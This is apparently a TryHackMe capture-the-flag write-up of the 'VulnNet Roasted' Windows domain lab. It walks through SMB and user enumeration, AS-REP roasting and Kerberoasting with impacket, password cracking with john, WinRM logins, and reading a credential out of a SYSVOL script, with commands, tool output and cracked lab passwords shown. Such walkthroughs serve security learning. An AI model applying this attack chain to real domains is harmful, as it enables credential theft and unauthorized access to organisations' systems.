THM | Vulnnet Roasted
Vulnnet Roasted
First, the nmap result (recon)
Nmap scan report for 10.49.155.171
Host is up (0.078s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2026-04-30 08:02:12Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vulnnet-rst.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: vulnnet-rst.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49706/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (97%)
OS CPE: cpe:/o:microsoft:windows_server_2019
Aggressive OS guesses: Windows Server 2019 (97%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 3 hops
Service Info: Host: WIN-2BO8M1OE1M1; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2026-04-30T08:03:11
|_ start_date: N/A
based on this result, there are some interesting ports that’s worth to try
- 445 → SMB (null session / anonymous enum)
- 389/3268 → LDAP (anonymous bind)
- 88 → Kerberos (AS-REP Roasting)
- 5985 → WinRM
smbclient -L //$IP/ -N
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
VulnNet-Business-Anonymous Disk VulnNet Business Sharing
VulnNet-Enterprise-Anonymous Disk VulnNet Enterprise Sharing
i found that there are 2 Sharename that can be accessed, after accessing it, i extract the files
smb: \> ls
. D 0 Sat Mar 13 09:46:40 2021
.. D 0 Sat Mar 13 09:46:40 2021
Business-Manager.txt A 758 Fri Mar 12 08:24:34 2021
Business-Sections.txt A 654 Fri Mar 12 08:24:34 2021
Business-Tracking.txt A 471 Fri Mar 12 08:24:34 2021
smb: \> ls
. D 0 Sat Mar 13 09:46:40 2021
.. D 0 Sat Mar 13 09:46:40 2021
Enterprise-Operations.txt A 467 Fri Mar 12 08:24:34 2021
Enterprise-Safety.txt A 503 Fri Mar 12 08:24:34 2021
Enterprise-Sync.txt A 496 Fri Mar 12 08:24:34 2021username from smb
- Alexa Whitehat
- Jack Goldenhand
- Tony Skid
- Johnny Leet
after more thoroughly recon using the username, i found the domain user id

4 usernames that is valid are
- a-whitehat
- t-skid
- j-goldenhand
- j-leet

using the username, i get more info using impacket-GetNPUsers and crack the hash
john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5asrep
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tj072889* ($krb5asrep$23$t-skid@VULNNET-RST.LOCAL)
1g 0:00:00:01 DONE (2026-04-30 15:35) 0.8849g/s 2813Kp/s 2813Kc/s 2813KC/s tj3929..tiwakaw
Use the "--show" option to display all of the cracked passwords reliably
Session completed. now after knowing t-skid credential, we can enumerate more to get more high privileged account or even an admin
impacket-GetUserSPNs vulnnet-rst.local/'t-skid:tj072889*' -dc-ip $IP -request -outputfile kerberoast.txt
Impacket v0.14.0.dev0+20251120.95652.9c2d8b61 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
---------------------- ------------------ ------------------------------------------------------------- -------------------------- -------------------------- ----------
CIFS/vulnnet-rst.local enterprise-core-vn CN=Remote Management Users,CN=Builtin,DC=vulnnet-rst,DC=local 2021-03-12 02:45:09.913979 2021-03-14 06:41:17.987528
[-] CCache file is not found. Skipping...
john kerberoast.txt --wordlist=/usr/share/wordlists/rockyou.txt --format=krb5tgs
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
ry=ibfkfv,s6h, (?)
1g 0:00:00:00 DONE (2026-04-30 15:39) 1.075g/s 4418Kp/s 4418Kc/s 4418KC/s ryan2lauren..ry-ray
Use the "--show" option to display all of the cracked passwords reliably
Session completed. based on this findings, i got more credential, a username of enterprise-core-vn with a cracked password of “ry=ibfkfv,s6h,”
and im in using evil-winrm

PRIVESC
for the privesc i use the same credential for more enumeration, i dumped all the files inside /SYSVOL share, and inside /script i found this ResetPassword.vbs file. and inside that file i can see there is another credential.
Option Explicit
Dim objRootDSE, strDNSDomain, objTrans, strNetBIOSDomain
Dim strUserDN, objUser, strPassword, strUserNTName
' Constants for the NameTranslate object.
Const ADS_NAME_INITTYPE_GC = 3
Const ADS_NAME_TYPE_NT4 = 3
Const ADS_NAME_TYPE_1779 = 1
If (Wscript.Arguments.Count <> 0) Then
Wscript.Echo "Syntax Error. Correct syntax is:"
Wscript.Echo "cscript ResetPassword.vbs"
Wscript.Quit
End If
strUserNTName = "a-whitehat"
strPassword = "bNdKVkjv3RR9ht"
crackmapexec winrm $IP -u a-whitehat -p 'bNdKVkjv3RR9ht' -d vulnnet-rst.local
HTTP 10.48.161.181 5985 10.48.161.181 [*] http://10.48.161.181:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.48.161.181 5985 10.48.161.181 [+] vulnnet-rst.local\a-whitehat:bNdKVkjv3RR9ht (Pwn3d!)
using that credential i tried to check if its valid for winRM, and as this crackmapexec shows, its valid.
for the system flag, its in \Users\Administrator\Desktop
but normal type command wont give the permission to get the flag, so i did icacls system.txt /grant a-whitehat:F to grant me a permission to read this file, and at last get the system flag